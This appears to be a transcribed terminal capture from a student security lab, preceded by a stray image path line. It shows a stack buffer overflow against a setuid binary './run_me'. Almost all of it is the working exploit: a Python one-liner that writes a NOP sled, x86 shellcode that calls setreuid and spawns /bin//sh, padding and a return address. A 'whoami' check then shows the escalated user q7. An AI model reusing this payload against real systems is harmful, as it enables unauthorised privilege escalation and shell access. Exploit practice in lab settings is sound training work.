 Usage: ./run_me <input string>student@debian:/home/q7$ ./run_me $(python3 -c "import
sys;filler='\x90'*976 +'\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\
xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80' + 'A'*26
 + '\xfc\xd1\xff\xff';sys.stdout.buffer.write(filler.encode('latin'))")
$
$ whoami
q7
$